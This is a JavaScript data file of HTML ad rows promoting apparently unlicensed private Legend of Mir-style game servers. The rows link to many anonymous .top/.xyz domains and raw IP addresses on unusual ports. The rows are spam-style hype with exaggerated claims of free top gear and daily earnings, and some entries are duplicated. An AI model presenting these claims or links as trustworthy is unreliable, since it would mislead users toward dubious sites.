adlistData[786] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://qlsq.lz66tmd.cn:11155' rel='nofollow' target='_blank'>７６メ憋尿新上市メぃメぃメぃメぃメ</a></td><td>小怪メ直接爆冲值メぃメぃメぃメぃメ</td><td class='r'>12月22日/★通宵固顶★</td><td>无限刀█单职业</td><td>送（满爆率→满攻速→满切割→刀刀喷水）<font color='blue'>-推荐</font></td><td>→零充通关全满←</td><td><a href='http://qlsq.lz66tmd.cn:11155'  target='_blank'>点击查看</a></td></tr>`;
adlistData[787] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.xcv4156sdv.icu:10311' rel='nofollow' target='_blank'>【零茺】流星</a></td><td>╲╲╲无限刀╱╱╱</td><td class='r'>12月22日/★通宵固顶★</td><td>█专属神器█</td><td>-千件专属·爆率全开·不花哨·超级耐玩 -<font color='blue'>-推荐</font></td><td>█玩家嘴笑歪了█</td><td><a href='http://www.xcv4156sdv.icu:10311'  target='_blank'>点击查看</a></td></tr>`;
adlistData[788] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://humgejg5.3sfj9nh2a0mc68d.top:18083' rel='nofollow' target='_blank'>１８０丶火龙微变██████</a></td><td>██████自动捡取█免费送</td><td class='r'>12月22日/★通宵固顶★</td><td>送秒杀█自动回收</td><td>██████内置智能挂机█中变冰雪█沉默复古█送神器专属██████<font color='blue'>-推荐</font></td><td>█超变迷失公益█</td><td><a href='http://humgejg5.3sfj9nh2a0mc68d.top:18083'  target='_blank'>点击查看</a></td></tr>`;
adlistData[789] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/55' rel='nofollow' target='_blank'>窜稀单职业★牛掰</a></td><td>直送＞百分比切割</td><td class='r'>12月22日/★通宵固顶★</td><td>◆10圆就当爹</td><td>０茺下图█所有都靠打█花点时间就起飞<font color='blue'>-推荐</font></td><td>自己NPC领赞助</td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/55'  target='_blank'>点击查看</a></td></tr>`;
adlistData[790] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/99' rel='nofollow' target='_blank'>▆▄▂万剑归宗◆沉默</a></td><td>微变专属◆首区▂▄▆</td><td class='r'>12月22日/★通宵固顶★</td><td>全新战斗玩法▲打架丝滑</td><td>█√活动独创█√爆率全开█√地图超多█√散人满级！<font color='blue'>-推荐</font></td><td>◆散人打豆◆赚</td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/99'  target='_blank'>点击查看</a></td></tr>`;
adlistData[791] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.166.180:7155/' rel='nofollow' target='_blank'>１．７６攻速〔极品＋５〕</a></td><td>１７６丶独家〈复古微变〉</td><td class='r'>12月22日/★通宵固顶★</td><td>０茺全满自动挂机</td><td>绿色公益生态╋散人搬砖╋免费打顶赞╋BOSS爆一切<font color='blue'>-推荐</font></td><td>８０微变迷失</td><td><a href='http://103.60.166.180:7155/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[792] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.166.222:2288/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>12月22日/★通宵固顶★</td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='blue'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://103.60.166.222:2288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[793] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/55' rel='nofollow' target='_blank'>１·７６复古攻速</a></td><td>纯白漂●0充通关</td><td class='r'>12月22日/★通宵固顶★</td><td></td><td>送会员◆沙捐免费◆０充进图◆０充抢紅包<font color='blue'>-推荐</font></td><td>纯元宝█首战①区</td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/55'  target='_blank'>点击查看</a></td></tr>`;
adlistData[794] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://ujlegdgg.wzmhon.top:8751/' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１７６顶赞免费送送送███</td><td class='r'>12月22日/★通宵固顶★</td><td>真实杀怪送充值</td><td>７６特色小极品█赤月终极█永久回收█怪爆充值█金币80微变沉默火龙冰雪<font color='blue'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='http://ujlegdgg.wzmhon.top:8751/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[795] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.24nnkb.xyz:50050/cqjw3' rel='nofollow' target='_blank'>█╋疯狗倍攻╋9G刀速█魔蛇超变</a></td><td>█散人漂的爽★老板杀过瘾█</td><td class='r'>12月22日/★通宵固顶★</td><td>█散人疯狂吃肉█</td><td>●免费满级●必爆终极●自动挂机●全屏切割●<font color='blue'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.24nnkb.xyz:50050/cqjw3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[796] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.03ye.top:1523' rel='nofollow' target='_blank'>█＂屠龙战纪╊亿兆攻击Ｘ单职业</a></td><td>超变变变变变变变变变变变变变</td><td class='r'>12月22日/★通宵固顶★</td><td>免费切割→神器</td><td>42亿99999999999999999999999999999999999999999<font color='blue'>-推荐</font></td><td>超→好→玩</td><td><a href='http://www.03ye.top:1523'  target='_blank'>点击查看</a></td></tr>`;
adlistData[797] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/54' rel='nofollow' target='_blank'>▲沉默▲专属▲</a></td><td>独创·首战①区</td><td class='r'>12月22日/★通宵固顶★</td><td>█站长推荐█</td><td>玩法简单▲全民追梦▲散人吃肉▲全部靠打▲<font color='blue'>-推荐</font></td><td>免费全满</td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/54'  target='_blank'>点击查看</a></td></tr>`;
adlistData[798] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.xiangwangtianyuanshenghuozhenmmm4765.top:4765/' rel='nofollow' target='_blank'>███新１８０泡点合击</a></td><td>新１８０雄霸合击███</td><td class='r'>12月22日/★通宵固顶★</td><td>██独此一家██</td><td>██自动挂机██自动捡取██三年信誉██<font color='blue'>-推荐</font></td><td>拿沙奖多██</td><td><a href='http://www.xiangwangtianyuanshenghuozhenmmm4765.top:4765/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[799] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.24nnkb.xyz:50050/aymz1' rel='nofollow' target='_blank'>█必爆█变态神器╋破甲剑</a></td><td>▲免费变态█单职业</td><td class='r'>12月22日/★通宵固顶★</td><td>免费★迷失★神器</td><td>【打怪〓满级〓满装备〓满称号〓满爆率】<font color='blue'>-推荐</font></td><td>无暗坑无隐藏</td><td><a href='http://www.24nnkb.xyz:50050/aymz1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[800] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://qjqgwjofnuqnpmhdvkz.top:21264/zhlm/' rel='nofollow' target='_blank'>〓＂召唤老魔＂〓</a></td><td>１.７６全屏地钉</td><td class='r'>12月22日/★通宵固顶★</td><td>７６沉默复古</td><td>〓＂三职业召唤赤月老魔横推BOSS※耐玩零充毕业＂〓<font color='blue'>-推荐</font></td><td>独家超级好玩</td><td><a href='http://qjqgwjofnuqnpmhdvkz.top:21264/zhlm/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[801] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.baidu5567.com:1732' rel='nofollow' target='_blank'>▃▃▃▃１丶７６怀旧经典▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６首站首区▃▃▃▃▃</td><td class='r'>12月22日/★通宵固顶★</td><td>７０８０养老</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.７６赤月终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='blue'>-推荐</font></td><td>▃进服玩一年▃▃▃</td><td><a href='http://www.baidu5567.com:1732'  target='_blank'>点击查看</a></td></tr>`;
adlistData[802] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７７合击████</a></td><td>极品７█████</td><td class='r'>12月22日/★通宵固顶★</td><td>经典怀旧小极品</td><td>╊挂机扛咪╊回到2003╊打极品╊挂终极╊首站<font color='blue'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[803] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.w1mu.top:50005/cxsj' rel='nofollow' target='_blank'>攻速拉满９９９９９９９９９９９９</a></td><td>爆率直接８８８８８８８８８８８８</td><td class='r'>12月22日/★通宵固顶★</td><td>０充全满毕业</td><td>货币全爆█免费顶级█专属挂机█一切靠打<font color='blue'>-推荐</font></td><td>分不用茺</td><td><a href='http://www.w1mu.top:50005/cxsj'  target='_blank'>点击查看</a></td></tr>`;
adlistData[804] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/122' rel='nofollow' target='_blank'>▓▓　送全屏彻地钉</a></td><td>茺值靠打●免费爽▓▓</td><td class='r'>12月22日/★通宵固顶★</td><td>送50米充值</td><td>０充毕业〓０充终极〓０充全满〓小怪爆终极<font color='blue'>-推荐</font></td><td>█必爆终极█</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/122'  target='_blank'>点击查看</a></td></tr>`;
adlistData[805] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/121' rel='nofollow' target='_blank'>１．７６新开复古</a></td><td>１７６丶怀旧复古</td><td class='r'>12月22日/★通宵固顶★</td><td>支持养老</td><td><道法超猛.免费会员.免费顶级.长久耐玩.欢迎养老><font color='blue'>-推荐</font></td><td>赞助充值全部可打</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/121'  target='_blank'>点击查看</a></td></tr>`;
adlistData[806] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://zzw.28xi.top:5657' rel='nofollow' target='_blank'>▊＂紫薇沉默「必爆充值」</a></td><td>珍藏版∽复古三职业</td><td class='r'>12月22日/★通宵固顶★</td><td>〔长期丶养老〕</td><td>▲创新玩法★专属复古★爆率全开★长久稳定▲<font color='blue'>-推荐</font></td><td>〔原汁丶原味〕</td><td><a href='http://zzw.28xi.top:5657'  target='_blank'>点击查看</a></td></tr>`;
adlistData[807] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/181' rel='nofollow' target='_blank'>新上＜攻速单职业＞</a></td><td>散人当大哥</td><td class='r'>12月22日/★通宵固顶★</td><td>攻速单职业复古</td><td>【杀怪福利】→【货币全爆】→【白一切】<font color='blue'>-推荐</font></td><td>◆高爆版本◆</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/181'  target='_blank'>点击查看</a></td></tr>`;
adlistData[808] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.19:1355' rel='nofollow' target='_blank'>１．７６免费复古〓必出终极装备</a></td><td>１７６免费新版〓今日首战首区</td><td class='r'>12月22日/★通宵固顶★</td><td>送挂机回收不累人</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古<font color='blue'>-推荐</font></td><td>终极高爆日赚千元</td><td><a href='http://103.192.209.19:1355'  target='_blank'>点击查看</a></td></tr>`;
adlistData[809] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://630.530hx.cn:837/j2026.htm' rel='nofollow' target='_blank'>暗黑三职沉默█真专属特色耐玩</a></td><td>无限属性█怪爆充值█一切靠打</td><td class='r'>12月22日/★通宵固顶★</td><td>公益微变复古冰雪首区</td><td>上百地图█千种铭文█万种魔宠探秘█百种自定义技能█十二流派平衡█小极品<font color='blue'>-推荐</font></td><td>76大极品80无限刀迷失85</td><td><a href='http://630.530hx.cn:837/j2026.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[810] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/55' rel='nofollow' target='_blank'>新版＂零充单职业</a></td><td>★新版独家首区★</td><td class='r'>12月22日/★通宵固顶★</td><td>免费捡物吸怪</td><td>零氪专属◆爆率超爽◆白神器◆好玩一整年<font color='blue'>-推荐</font></td><td>▇首战首区▇</td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/55'  target='_blank'>点击查看</a></td></tr>`;
adlistData[811] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/296' rel='nofollow' target='_blank'>﹌上新﹌至尊微变</a></td><td>散人圆梦﹌公益﹌</td><td class='r'>12月22日/★通宵固顶★</td><td>真实杀怪〓送充值</td><td>((((((((　　这服你还充值算我输　　))))))<font color='blue'>-推荐</font></td><td>★进服发财★</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/296'  target='_blank'>点击查看</a></td></tr>`;
adlistData[812] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/260' rel='nofollow' target='_blank'>相信我一次﹏你会爱上他</a></td><td>绝对独家▃一天一包烟钱</td><td class='r'>12月22日/★通宵固顶★</td><td>█散人就对了█</td><td>╋散人追梦╱一切靠打╱简单粗暴╱最强看脸╋<font color='blue'>-推荐</font></td><td>《独家复古》</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/260'  target='_blank'>点击查看</a></td></tr>`;
adlistData[813] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://1224abcd.2345mir.com:33528' rel='nofollow' target='_blank'>★１７６复古★</a></td><td>★怀旧①区★</td><td class='r'>12月22日/★通宵固顶★</td><td>屠龙赤月终极</td><td>3-5人可拿沙★小极品+5★一切靠打★保底奖米★<font color='blue'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://1224abcd.2345mir.com:33528'  target='_blank'>点击查看</a></td></tr>`;
adlistData[814] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/298' rel='nofollow' target='_blank'>冬日火龙〓单职业</a></td><td>▁O氪▁全网新版①区</td><td class='r'>12月22日/★通宵固顶★</td><td>低消费★大激情</td><td>███你就是王者█第一火龙单职业██<font color='blue'>-推荐</font></td><td>★全网独一份</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/298'  target='_blank'>点击查看</a></td></tr>`;
adlistData[815] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月22日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[816] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月22日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[817] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月22日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[818] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月22日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[819] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>▲必爆终极▲天下无敌终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>12月22日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[820] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://rts-doigh-o568.sdxfgdrj5639.top:49535/' rel='nofollow' target='_blank'>２０２６绝版微变</a></td><td>独创·首战①区</td><td class='r'>12月22日/★通宵固顶★</td><td>神器＂无限刀＂</td><td>「微变」「神器」「公益」「复古」「轻变」<font color='blue'>-推荐</font></td><td>█站长推荐█</td><td><a href='http://rts-doigh-o568.sdxfgdrj5639.top:49535/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[821] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://qjqgwjofnuqnpmhdvkz.top:21264/jsfg/' rel='nofollow' target='_blank'>＜＂江山复古＂＞</a></td><td>赤血魔剑╋●╋</td><td class='r'>12月22日/★通宵固顶★</td><td>大极品养老微变▇▇▇▅▅▃▁</td><td>＜＂探索剧情·装备保值·挂机吃肉·散人超好混＂＞<font color='blue'>-推荐</font></td><td>沉默攻速复古</td><td><a href='http://qjqgwjofnuqnpmhdvkz.top:21264/jsfg/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[822] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.u1jk32kf.top:57491' rel='nofollow' target='_blank'>１７６变态无限刀</a></td><td>１７６变态大极品</td><td class='r'>12月22日/★通宵固顶★</td><td>赞助会员．免费送</td><td>﹏小怪爆充值﹏０充下全图﹏免费全满毕业﹏<font color='blue'>-推荐</font></td><td>【八月首发】</td><td><a href='http://www.u1jk32kf.top:57491'  target='_blank'>点击查看</a></td></tr>`;
adlistData[823] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/131' rel='nofollow' target='_blank'>【独家１．７６★道法超猛</a></td><td>免费复古★三职业】</td><td class='r'>12月22日/★通宵固顶★</td><td>免费通关</td><td>三职业平衡█免费顶级█专属挂机█一切靠打<font color='blue'>-推荐</font></td><td>█小怪爆充值█</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/131'  target='_blank'>点击查看</a></td></tr>`;
adlistData[824] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.71s.55wwe5r.top:50050/blbg9.com' rel='nofollow' target='_blank'>杀紫怪必爆起飞装█亿兆超变神器</a></td><td>８倍切割９倍刀速█全自动█超爽</td><td class='r'>12月22日/★通宵固顶★</td><td>免费╋迷失╋神器</td><td>【打怪〓满等级〓满装备〓满称号〓满爆率〓送捡物〓挂机〓回收〓吸怪】<font color='blue'>-推荐</font></td><td>复古单职业无限刀</td><td><a href='http://www.71s.55wwe5r.top:50050/blbg9.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[825] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://qjqgwjofnuqnpmhdvkz.top:21264/zhsq/' rel='nofollow' target='_blank'>战魂神器●单职业</a></td><td>●上线即送神器●</td><td class='r'>12月22日/★通宵固顶★</td><td>刀刀麻痹刀刀切割</td><td>●超爽大爆●攻速超快●散人追梦●无限激情●<font color='blue'>-推荐</font></td><td>低消费高激情</td><td><a href='http://qjqgwjofnuqnpmhdvkz.top:21264/zhsq/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[826] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://43.241.17.203:15777/1111' rel='nofollow' target='_blank'>１·７６乱世精品</a></td><td>１·７６独家复古</td><td class='r'>12月22日/★通宵固顶★</td><td>全图挂机搬砖</td><td>自动捡取█自动回收█自动挂机█永久回收<font color='blue'>-推荐</font></td><td>█沙奖7680█</td><td><a href='https://43.241.17.203:15777/1111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[827] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.12345zs.top:5566/' rel='nofollow' target='_blank'>１．８０完美战神</a></td><td>··</td><td class='r'>12月22日/★通宵固顶★</td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９<font color='blue'>-推荐</font></td><td>〓三天合区〓</td><td><a href='http://www.12345zs.top:5566/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[828] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/4' rel='nofollow' target='_blank'>１．７６真精品★</a></td><td>高额奖励·真★精品大服★</td><td class='r'>12月22日/★通宵固顶★</td><td>错过损失1亿</td><td>█耗时１年█顶级团队独家制作█长久精品服█<font color='blue'>-推荐</font></td><td>＂品牌独家＂</td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[829] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/32' rel='nofollow' target='_blank'>１丶７６〝神话复古〞</a></td><td>免费→０茺Ｍin极品</td><td class='r'>12月22日/★通宵固顶★</td><td>█全网独家版本█</td><td>●终极必爆●不卡地图等级●零充毕业●散人轻松通关<font color='blue'>-推荐</font></td><td>●一切靠打●</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/32'  target='_blank'>点击查看</a></td></tr>`;
adlistData[830] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.164.91:16998/' rel='nofollow' target='_blank'>█８０梁山合击█</a></td><td>星王＋2激情无限</td><td class='r'>12月22日/★通宵固顶★</td><td>专属合击独家版本</td><td>█自动捡取█自动回收█自动挂机█装备保值<font color='blue'>-推荐</font></td><td>低消费大激情</td><td><a href='http://103.60.164.91:16998/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[831] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://hferb.bertyd.xyz:2881' rel='nofollow' target='_blank'>√１·７６复古</a></td><td>１·７６</td><td class='r'>12月22日/★通宵固顶★</td><td>全部ヾ靠打ヾ</td><td>★赤月终级/装备靠打/双烈火道强★<font color='blue'>-推荐</font></td><td>█小极品+3█</td><td><a href='http://hferb.bertyd.xyz:2881'  target='_blank'>点击查看</a></td></tr>`;
adlistData[832] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.185lh.com/' rel='nofollow' target='_blank'>１●８５王者合击</a></td><td>██真正一区██</td><td class='r'>12月22日/★通宵固顶★</td><td>█长久耐玩█</td><td>████１●８５王者合击新版█████<font color='blue'>-推荐</font></td><td>1８０★1９５★</td><td><a href='http://www.185lh.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[833] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://43.241.18.76:15999' rel='nofollow' target='_blank'>★１·７６散人精品★</a></td><td>★１·７６精品复古★</td><td class='r'>12月22日/★通宵固顶★</td><td>打ＢＯＳＳ超级爽</td><td>１·７６精品＼最高极品+５＼大战ＰＫ超爽<font color='blue'>-推荐</font></td><td>◆首充赞助可打◆</td><td><a href='http://43.241.18.76:15999'  target='_blank'>点击查看</a></td></tr>`;
adlistData[834] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://qydfdom5.c5kjh1ubwy8po9q.top:11235' rel='nofollow' target='_blank'>１８０丶君临火龙████████</a></td><td>██████可白漂█所有全满</td><td class='r'>12月22日/★通宵固顶★</td><td>全可打█０元称霸</td><td>██████智能挂机█耐玩保值█中变公益█送冰雪神器专属██████<font color='blue'>-推荐</font></td><td>微变迷失沉默复古</td><td><a href='http://qydfdom5.c5kjh1ubwy8po9q.top:11235'  target='_blank'>点击查看</a></td></tr>`;
adlistData[835] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/299' rel='nofollow' target='_blank'>浴血杀神恶魔█无限刀█</a></td><td>８倍切割９倍刀速</td><td class='r'>12月22日/★通宵固顶★</td><td>攻速〃必爆〃充值</td><td>▇▇▇▇散人追梦▇长久耐玩▇狂爆一切▇▇<font color='blue'>-推荐</font></td><td>▇独家版本▇</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/299'  target='_blank'>点击查看</a></td></tr>`;
adlistData[836] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.dqotaf53.top:49879' rel='nofollow' target='_blank'>饮血屠龙</a></td><td>复古三职业专属</td><td class='r'>12月22日/★通宵固顶★</td><td>长久稳定</td><td>三职业群功技能，法师火墙切割，道士群毒<font color='blue'>-推荐</font></td><td>独创版本</td><td><a href='http://www.dqotaf53.top:49879'  target='_blank'>点击查看</a></td></tr>`;
adlistData[837] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://shehui.rj3n2j.top:15535/' rel='nofollow' target='_blank'>﹌打工皇帝﹌社会超变﹌﹌﹌﹌</a></td><td>█超变神器メ亻乙倍切割メメメ</td><td class='r'>12月22日/★通宵固顶★</td><td>√０氪压神豪爽√</td><td>刀刀带毒９９９倍爆〓光速1秒９９９刀〓全屏99*99切割吸<font color='blue'>-推荐</font></td><td>〓送９９９９倍爆率〓</td><td><a href='http://shehui.rj3n2j.top:15535/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[838] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.fyun2026.com:2026/' rel='nofollow' target='_blank'>１．８５风云火龍</a></td><td>经典三职业</td><td class='r'>12月22日/★通宵固顶★</td><td>爆率全开</td><td>赞助可打╱简单暴力╱装备全爆╱丝逆袭<font color='blue'>-推荐</font></td><td>█散人首选█</td><td><a href='http://www.fyun2026.com:2026/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[839] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://y50039.22u22u.xyz:88' rel='nofollow' target='_blank'>１●８５热血合击</a></td><td>██８５热血合击</td><td class='r'>12月22日/★通宵固顶★</td><td>1.801.851.95</td><td>█▓█▓█自动捡物█自捡自回█自动挂机█<font color='blue'>-推荐</font></td><td>２０２６必玩</td><td><a href='http://y50039.22u22u.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[840] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.babnj.top:1132' rel='nofollow' target='_blank'>１７６极品神器█疯狂刀速</a></td><td>免费打顶赞█必爆茺值</td><td class='r'>12月22日/★通宵固顶★</td><td>變态复古★无限刀</td><td>▆▅▃▂小怪爆一切█终极全爆出█爆率拉满▂▃▅▆<font color='blue'>-推荐</font></td><td>单职业ミ神器</td><td><a href='http://www.babnj.top:1132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[841] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.193aja15.top:46871' rel='nofollow' target='_blank'>(福利)﹌神器Boss超●牛</a></td><td>∵攻∵速∵激∵情∵</td><td class='r'>12月22日/★通宵固顶★</td><td>大制作·新玩法</td><td>拒绝垃圾服灬沙奖８８８灬爆充值灬无限激情<font color='blue'>-推荐</font></td><td>免费．超．牛</td><td><a href='http://www.193aja15.top:46871'  target='_blank'>点击查看</a></td></tr>`;
adlistData[842] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/183' rel='nofollow' target='_blank'>◆〝全新无限刀〝◆</a></td><td>〝超爽无限刀〝</td><td class='r'>12月22日/★通宵固顶★</td><td>█首站首区█</td><td>简单█粗暴█激情█怀旧█养老█耐玩█稳定<font color='blue'>-推荐</font></td><td>▇低消無隐藏▇</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/183'  target='_blank'>点击查看</a></td></tr>`;
adlistData[843] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://qdy.qscwdv.top:8212' rel='nofollow' target='_blank'>◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class='r'>12月22日/★通宵固顶★</td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆<font color='blue'>-推荐</font></td><td>７０８０后养老</td><td><a href='http://qdy.qscwdv.top:8212'  target='_blank'>点击查看</a></td></tr>`;
